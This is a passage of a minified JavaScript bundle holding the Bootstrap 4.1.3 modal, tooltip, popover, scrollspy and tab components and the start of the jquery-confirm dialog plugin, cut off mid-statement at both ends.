$e.fn[Te]=Ee,Ge._jQueryInterface},Ge),Yn=(Je="modal",ei="."+(ti="bs.modal"),ii=(Ze=e).fn[Je],ni={backdrop:!0,keyboard:!0,focus:!0,show:!0},si={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},oi={HIDE:"hide"+ei,HIDDEN:"hidden"+ei,SHOW:"show"+ei,SHOWN:"shown"+ei,FOCUSIN:"focusin"+ei,RESIZE:"resize"+ei,CLICK_DISMISS:"click.dismiss"+ei,KEYDOWN_DISMISS:"keydown.dismiss"+ei,MOUSEUP_DISMISS:"mouseup.dismiss"+ei,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ei,CLICK_DATA_API:"click"+ei+".data-api"},ri="modal-scrollbar-measure",ai="modal-backdrop",li="modal-open",ci="fade",di="show",ui=".modal-dialog",hi='[data-toggle="modal"]',pi='[data-dismiss="modal"]',fi=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",mi=".sticky-top",gi=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(ui),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var e=t.prototype;return e.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.show=function(t){var e=this;if(!this._isTransitioning&&!this._isShown){Ze(this._element).hasClass(ci)&&(this._isTransitioning=!0);var i=Ze.Event(oi.SHOW,{relatedTarget:t});Ze(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),Ze(document.body).addClass(li),this._setEscapeEvent(),this._setResizeEvent(),Ze(this._element).on(oi.CLICK_DISMISS,pi,function(t){return e.hide(t)}),Ze(this._dialog).on(oi.MOUSEDOWN_DISMISS,function(){Ze(e._element).one(oi.MOUSEUP_DISMISS,function(t){Ze(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},e.hide=function(t){var e=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var i=Ze.Event(oi.HIDE);if(Ze(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var n=Ze(this._element).hasClass(ci);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),Ze(document).off(oi.FOCUSIN),Ze(this._element).removeClass(di),Ze(this._element).off(oi.CLICK_DISMISS),Ze(this._dialog).off(oi.MOUSEDOWN_DISMISS),n){var s=Rn.getTransitionDurationFromElement(this._element);Ze(this._element).one(Rn.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(s)}else this._hideModal()}}},e.dispose=function(){Ze.removeData(this._element,ti),Ze(window,document,this._element,this._backdrop).off(ei),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(t){return t=o({},ni,t),Rn.typeCheckConfig(Je,t,si),t},e._showElement=function(t){var e=this,i=Ze(this._element).hasClass(ci);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&Rn.reflow(this._element),Ze(this._element).addClass(di),this._config.focus&&this._enforceFocus();var n=Ze.Event(oi.SHOWN,{relatedTarget:t}),s=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,Ze(e._element).trigger(n)};if(i){var o=Rn.getTransitionDurationFromElement(this._element);Ze(this._dialog).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()},e._enforceFocus=function(){var t=this;Ze(document).off(oi.FOCUSIN).on(oi.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===Ze(t._element).has(e.target).length&&t._element.focus()})},e._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?Ze(this._element).on(oi.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||Ze(this._element).off(oi.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var t=this;this._isShown?Ze(window).on(oi.RESIZE,function(e){return t.handleUpdate(e)}):Ze(window).off(oi.RESIZE)},e._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){Ze(document.body).removeClass(li),t._resetAdjustments(),t._resetScrollbar(),Ze(t._element).trigger(oi.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(Ze(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(t){var e=this,i=Ze(this._element).hasClass(ci)?ci:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=ai,i&&this._backdrop.classList.add(i),Ze(this._backdrop).appendTo(document.body),Ze(this._element).on(oi.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),i&&Rn.reflow(this._backdrop),Ze(this._backdrop).addClass(di),!t)return;if(!i)return void t();var n=Rn.getTransitionDurationFromElement(this._backdrop);Ze(this._backdrop).one(Rn.TRANSITION_END,t).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){Ze(this._backdrop).removeClass(di);var s=function(){e._removeBackdrop(),t&&t()};if(Ze(this._element).hasClass(ci)){var o=Rn.getTransitionDurationFromElement(this._backdrop);Ze(this._backdrop).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()}else t&&t()},e._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(fi)),i=[].slice.call(document.querySelectorAll(mi));Ze(e).each(function(e,i){var n=i.style.paddingRight,s=Ze(i).css("padding-right");Ze(i).data("padding-right",n).css("padding-right",parseFloat(s)+t._scrollbarWidth+"px")}),Ze(i).each(function(e,i){var n=i.style.marginRight,s=Ze(i).css("margin-right");Ze(i).data("margin-right",n).css("margin-right",parseFloat(s)-t._scrollbarWidth+"px")});var n=document.body.style.paddingRight,s=Ze(document.body).css("padding-right");Ze(document.body).data("padding-right",n).css("padding-right",parseFloat(s)+this._scrollbarWidth+"px")}},e._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(fi));Ze(t).each(function(t,e){var i=Ze(e).data("padding-right");Ze(e).removeData("padding-right"),e.style.paddingRight=i||""});var e=[].slice.call(document.querySelectorAll(""+mi));Ze(e).each(function(t,e){var i=Ze(e).data("margin-right");"undefined"!=typeof i&&Ze(e).css("margin-right",i).removeData("margin-right")});var i=Ze(document.body).data("padding-right");Ze(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},e._getScrollbarWidth=function(){var t=document.createElement("div");t.className=ri,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,i){return this.each(function(){var n=Ze(this).data(ti),s=o({},ni,Ze(this).data(),"object"==typeof e&&e?e:{});if(n||(n=new t(this,s),Ze(this).data(ti,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e](i)}else s.show&&n.show(i)})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ni}}]),t}(),Ze(document).on(oi.CLICK_DATA_API,hi,function(t){var e,i=this,n=Rn.getSelectorFromElement(this);n&&(e=document.querySelector(n));var s=Ze(e).data(ti)?"toggle":o({},Ze(e).data(),Ze(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=Ze(e).one(oi.SHOW,function(t){t.isDefaultPrevented()||r.one(oi.HIDDEN,function(){Ze(i).is(":visible")&&i.focus()})});gi._jQueryInterface.call(Ze(e),s,this)}),Ze.fn[Je]=gi._jQueryInterface,Ze.fn[Je].Constructor=gi,Ze.fn[Je].noConflict=function(){return Ze.fn[Je]=ii,gi._jQueryInterface},gi),Qn=(vi="tooltip",bi="."+(yi="bs.tooltip"),wi=(_i=e).fn[vi],xi="bs-tooltip",$i=new RegExp("(^|\\s)"+xi+"\\S+","g"),ki={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(Ci={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(Ti={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Ei="out",Di={HIDE:"hide"+bi,HIDDEN:"hidden"+bi,SHOW:(Si="show")+bi,SHOWN:"shown"+bi,INSERTED:"inserted"+bi,CLICK:"click"+bi,FOCUSIN:"focusin"+bi,FOCUSOUT:"focusout"+bi,MOUSEENTER:"mouseenter"+bi,MOUSELEAVE:"mouseleave"+bi},Pi="fade",zi="show",Ai=".tooltip-inner",ji=".arrow",Ii="hover",Fi="focus",Oi="click",Mi="manual",Ni=function(){function t(t,e){if("undefined"==typeof i)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()
}var e=t.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,i=_i(t.currentTarget).data(e);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(e,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(_i(this.getTipElement()).hasClass(zi))return void this._leave(null,this);this._enter(null,this)}},e.dispose=function(){clearTimeout(this._timeout),_i.removeData(this.element,this.constructor.DATA_KEY),_i(this.element).off(this.constructor.EVENT_KEY),_i(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&_i(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},e.show=function(){var t=this;if("none"===_i(this.element).css("display"))throw new Error("Please use show on visible elements");var e=_i.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){_i(this.element).trigger(e);var n=_i.contains(this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!n)return;var s=this.getTipElement(),o=Rn.getUID(this.constructor.NAME);s.setAttribute("id",o),this.element.setAttribute("aria-describedby",o),this.setContent(),this.config.animation&&_i(s).addClass(Pi);var r="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,a=this._getAttachment(r);this.addAttachmentClass(a);var l=!1===this.config.container?document.body:_i(document).find(this.config.container);_i(s).data(this.constructor.DATA_KEY,this),_i.contains(this.element.ownerDocument.documentElement,this.tip)||_i(s).appendTo(l),_i(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new i(this.element,s,{placement:a,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:ji},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){t._handlePopperPlacementChange(e)}}),_i(s).addClass(zi),"ontouchstart"in document.documentElement&&_i(document.body).children().on("mouseover",null,_i.noop);var c=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,_i(t.element).trigger(t.constructor.Event.SHOWN),e===Ei&&t._leave(null,t)};if(_i(this.tip).hasClass(Pi)){var d=Rn.getTransitionDurationFromElement(this.tip);_i(this.tip).one(Rn.TRANSITION_END,c).emulateTransitionEnd(d)}else c()}},e.hide=function(t){var e=this,i=this.getTipElement(),n=_i.Event(this.constructor.Event.HIDE),s=function(){e._hoverState!==Si&&i.parentNode&&i.parentNode.removeChild(i),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),_i(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(_i(this.element).trigger(n),!n.isDefaultPrevented()){if(_i(i).removeClass(zi),"ontouchstart"in document.documentElement&&_i(document.body).children().off("mouseover",null,_i.noop),this._activeTrigger[Oi]=!1,this._activeTrigger[Fi]=!1,this._activeTrigger[Ii]=!1,_i(this.tip).hasClass(Pi)){var o=Rn.getTransitionDurationFromElement(i);_i(i).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s();this._hoverState=""}},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return Boolean(this.getTitle())},e.addAttachmentClass=function(t){_i(this.getTipElement()).addClass(xi+"-"+t)},e.getTipElement=function(){return this.tip=this.tip||_i(this.config.template)[0],this.tip},e.setContent=function(){var t=this.getTipElement();this.setElementContent(_i(t.querySelectorAll(Ai)),this.getTitle()),_i(t).removeClass(Pi+" "+zi)},e.setElementContent=function(t,e){var i=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?i?_i(e).parent().is(t)||t.empty().append(e):t.text(_i(e).text()):t[i?"html":"text"](e)},e.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},e._getAttachment=function(t){return Ci[t.toUpperCase()]},e._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)_i(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(e!==Mi){var i=e===Ii?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,n=e===Ii?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;_i(t.element).on(i,t.config.selector,function(e){return t._enter(e)}).on(n,t.config.selector,function(e){return t._leave(e)})}_i(t.element).closest(".modal").on("hide.bs.modal",function(){return t.hide()})}),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},e._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},e._enter=function(t,e){var i=this.constructor.DATA_KEY;(e=e||_i(t.currentTarget).data(i))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(i,e)),t&&(e._activeTrigger["focusin"===t.type?Fi:Ii]=!0),_i(e.getTipElement()).hasClass(zi)||e._hoverState===Si?e._hoverState=Si:(clearTimeout(e._timeout),e._hoverState=Si,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===Si&&e.show()},e.config.delay.show):e.show())},e._leave=function(t,e){var i=this.constructor.DATA_KEY;(e=e||_i(t.currentTarget).data(i))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(i,e)),t&&(e._activeTrigger["focusout"===t.type?Fi:Ii]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=Ei,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===Ei&&e.hide()},e.config.delay.hide):e.hide())},e._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},e._getConfig=function(t){return"number"==typeof(t=o({},this.constructor.Default,_i(this.element).data(),"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),Rn.typeCheckConfig(vi,t,this.constructor.DefaultType),t},e._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},e._cleanTipClass=function(){var t=_i(this.getTipElement()),e=t.attr("class").match($i);null!==e&&e.length&&t.removeClass(e.join(""))},e._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},e._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(_i(t).removeClass(Pi),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},t._jQueryInterface=function(e){return this.each(function(){var i=_i(this).data(yi),n="object"==typeof e&&e;if((i||!/dispose|hide/.test(e))&&(i||(i=new t(this,n),_i(this).data(yi,i)),"string"==typeof e)){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ki}},{key:"NAME",get:function(){return vi}},{key:"DATA_KEY",get:function(){return yi}},{key:"Event",get:function(){return Di}},{key:"EVENT_KEY",get:function(){return bi}},{key:"DefaultType",get:function(){return Ti}}]),t}(),_i.fn[vi]=Ni._jQueryInterface,_i.fn[vi].Constructor=Ni,_i.fn[vi].noConflict=function(){return _i.fn[vi]=wi,Ni._jQueryInterface},Ni),Xn=(qi="popover",Hi="."+(Ri="bs.popover"),Bi=(Li=e).fn[qi],Wi="bs-popover",Ui=new RegExp("(^|\\s)"+Wi+"\\S+","g"),Vi=o({},Qn.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Yi=o({},Qn.DefaultType,{content:"(string|element|function)"}),Qi="fade",Ki=".popover-header",Gi=".popover-body",Zi={HIDE:"hide"+Hi,HIDDEN:"hidden"+Hi,SHOW:(Xi="show")+Hi,SHOWN:"shown"+Hi,INSERTED:"inserted"+Hi,CLICK:"click"+Hi,FOCUSIN:"focusin"+Hi,FOCUSOUT:"focusout"+Hi,MOUSEENTER:"mouseenter"+Hi,MOUSELEAVE:"mouseleave"+Hi},Ji=function(t){function e(){return t.apply(this,arguments)||this}var i,n;n=t,(i=e).prototype=Object.create(n.prototype),(i.prototype.constructor=i).__proto__=n;var o=e.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){Li(this.getTipElement()).addClass(Wi+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||Li(this.config.template)[0],this.tip},o.setContent=function(){var t=Li(this.getTipElement());this.setElementContent(t.find(Ki),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(Gi),e),t.removeClass(Qi+" "+Xi)},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=Li(this.getTipElement()),e=t.attr("class").match(Ui);null!==e&&e.length>0&&t.removeClass(e.join(""))},e._jQueryInterface=function(t){return this.each(function(){var i=Li(this).data(Ri),n="object"==typeof t?t:null;if((i||!/destroy|hide/.test(t))&&(i||(i=new e(this,n),Li(this).data(Ri,i)),"string"==typeof t)){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},s(e,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return Vi}},{key:"NAME",get:function(){return qi}},{key:"DATA_KEY",get:function(){return Ri}},{key:"Event",get:function(){return Zi}},{key:"EVENT_KEY",get:function(){return Hi}},{key:"DefaultType",get:function(){return Yi}}]),e}(Qn),Li.fn[qi]=Ji._jQueryInterface,Li.fn[qi].Constructor=Ji,Li.fn[qi].noConflict=function(){return Li.fn[qi]=Bi,Ji._jQueryInterface},Ji),Kn=(en="scrollspy",sn="."+(nn="bs.scrollspy"),on=(tn=e).fn[en],rn={offset:10,method:"auto",target:""},an={offset:"number",method:"string",target:"(string|element)"},ln={ACTIVATE:"activate"+sn,SCROLL:"scroll"+sn,LOAD_DATA_API:"load"+sn+".data-api"},cn="dropdown-item",dn="active",un='[data-spy="scroll"]',hn=".active",pn=".nav, .list-group",fn=".nav-link",mn=".nav-item",gn=".list-group-item",_n=".dropdown",vn=".dropdown-item",yn=".dropdown-toggle",bn="offset",wn="position",xn=function(){function t(t,e){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+fn+","+this._config.target+" "+gn+","+this._config.target+" "+vn,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,tn(this._scrollElement).on(ln.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var e=t.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?bn:wn,i="auto"===this._config.method?e:this._config.method,n=i===wn?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,s=Rn.getSelectorFromElement(t);if(s&&(e=document.querySelector(s)),e){var o=e.getBoundingClientRect();if(o.width||o.height)return[tn(e)[i]().top+n,s]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.dispose=function(){tn.removeData(this._element,nn),tn(this._scrollElement).off(sn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=o({},rn,"object"==typeof t&&t?t:{})).target){var e=tn(t.target).attr("id");e||(e=Rn.getUID(en),tn(t.target).attr("id",e)),t.target="#"+e}return Rn.typeCheckConfig(en,t,an),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&this._offsets[0]>t&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var s=this._offsets.length;s--;)this._activeTarget!==this._targets[s]&&t>=this._offsets[s]&&("undefined"==typeof this._offsets[s+1]||this._offsets[s+1]>t)&&this._activate(this._targets[s])}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",");e=e.map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'});var i=tn([].slice.call(document.querySelectorAll(e.join(","))));i.hasClass(cn)?(i.closest(_n).find(yn).addClass(dn),i.addClass(dn)):(i.addClass(dn),i.parents(pn).prev(fn+", "+gn).addClass(dn),i.parents(pn).prev(mn).children(fn).addClass(dn)),tn(this._scrollElement).trigger(ln.ACTIVATE,{relatedTarget:t})},e._clear=function(){var t=[].slice.call(document.querySelectorAll(this._selector));tn(t).filter(hn).removeClass(dn)},t._jQueryInterface=function(e){return this.each(function(){var i=tn(this).data(nn);if(i||(i=new t(this,"object"==typeof e&&e),tn(this).data(nn,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return rn}}]),t}(),tn(window).on(ln.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(un)),e=t.length;e--;){var i=tn(t[e]);xn._jQueryInterface.call(i,i.data())}}),tn.fn[en]=xn._jQueryInterface,tn.fn[en].Constructor=xn,tn.fn[en].noConflict=function(){return tn.fn[en]=on,xn._jQueryInterface},xn),Gn=(Cn="."+(Tn="bs.tab"),kn=($n=e).fn.tab,Sn={HIDE:"hide"+Cn,HIDDEN:"hidden"+Cn,SHOW:"show"+Cn,SHOWN:"shown"+Cn,CLICK_DATA_API:"click"+Cn+".data-api"},En="dropdown-menu",Dn="active",Pn="disabled",zn="fade",An="show",jn=".dropdown",In=".nav, .list-group",Fn=".active",On="> li > .active",Mn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Nn=".dropdown-toggle",Ln="> .dropdown-menu .active",qn=function(){function t(t){this._element=t}var e=t.prototype;return e.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&$n(this._element).hasClass(Dn)||$n(this._element).hasClass(Pn))){var e,i,n=$n(this._element).closest(In)[0],s=Rn.getSelectorFromElement(this._element);if(n){var o="UL"===n.nodeName?On:Fn;i=(i=$n.makeArray($n(n).find(o)))[i.length-1]}var r=$n.Event(Sn.HIDE,{relatedTarget:this._element}),a=$n.Event(Sn.SHOW,{relatedTarget:i});if(i&&$n(i).trigger(r),$n(this._element).trigger(a),!a.isDefaultPrevented()&&!r.isDefaultPrevented()){s&&(e=document.querySelector(s)),this._activate(this._element,n);var l=function(){var e=$n.Event(Sn.HIDDEN,{relatedTarget:t._element}),n=$n.Event(Sn.SHOWN,{relatedTarget:i});$n(i).trigger(e),$n(t._element).trigger(n)};e?this._activate(e,e.parentNode,l):l()}}},e.dispose=function(){$n.removeData(this._element,Tn),this._element=null},e._activate=function(t,e,i){var n=this,s=("UL"===e.nodeName?$n(e).find(On):$n(e).children(Fn))[0],o=i&&s&&$n(s).hasClass(zn),r=function(){return n._transitionComplete(t,s,i)};if(s&&o){var a=Rn.getTransitionDurationFromElement(s);$n(s).one(Rn.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},e._transitionComplete=function(t,e,i){if(e){$n(e).removeClass(An+" "+Dn);var n=$n(e.parentNode).find(Ln)[0];n&&$n(n).removeClass(Dn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if($n(t).addClass(Dn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),Rn.reflow(t),$n(t).addClass(An),t.parentNode&&$n(t.parentNode).hasClass(En)){var s=$n(t).closest(jn)[0];if(s){var o=[].slice.call(s.querySelectorAll(Nn));$n(o).addClass(Dn)}t.setAttribute("aria-expanded",!0)}i&&i()},t._jQueryInterface=function(e){return this.each(function(){var i=$n(this),n=i.data(Tn);if(n||(n=new t(this),i.data(Tn,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),$n(document).on(Sn.CLICK_DATA_API,Mn,function(t){t.preventDefault(),qn._jQueryInterface.call($n(this),"show")}),$n.fn.tab=qn._jQueryInterface,$n.fn.tab.Constructor=qn,$n.fn.tab.noConflict=function(){return $n.fn.tab=kn,qn._jQueryInterface},qn);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(2>e[0]&&9>e[1]||1===e[0]&&9===e[1]&&1>e[2]||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=Rn,t.Alert=Hn,t.Button=Bn,t.Carousel=Wn,t.Collapse=Un,t.Dropdown=Vn,t.Modal=Yn,t.Popover=Xn,t.Scrollspy=Kn,t.Tab=Gn,t.Tooltip=Qn,Object.defineProperty(t,"__esModule",{value:!0})}),"undefined"==typeof jQuery)throw new Error("jquery-confirm requires jQuery");var jconfirm,Jconfirm;(function(t,e){t.fn.confirm=function(e,i){return"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1}),t(this).each(function(){var i=t(this);return i.attr("jc-attached")?(console.warn("jConfirm has already been attached to this element ",i[0]),void 0):(i.on("click",function(n){n.preventDefault();var s=t.extend({},e);if(i.attr("data-title")&&(s.title=i.attr("data-title")),i.attr("data-content")&&(s.content=i.attr("data-content")),"undefined"==typeof s.buttons&&(s.buttons={}),s.$target=i,i.attr("href")&&0==Object.keys(s.buttons).length){var o=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{}),r=Object.keys(o)[0];s.buttons=o,s.buttons[r].action=function(){location.href=i.attr("href")}}s.closeIcon=!1,t.confirm(s)}),i.attr("jc-attached",!0),void 0)}),t(this)},t.confirm=function(e,i){"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1});var n=!(0==e.buttons);if("object"!=typeof e.buttons&&(e.buttons={}),0==Object.keys(e.buttons).length&&n){var s=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{});e.buttons=s}return jconfirm(e)},t.alert=function(e,i){"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1});var n=!(0==e.buttons);if("object"!=typeof e.buttons&&(e.buttons={}),0==Object.keys(e.buttons).length&&n){var s=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{}),o=Object.keys(s)[0];e.buttons[o]=s[o]}return 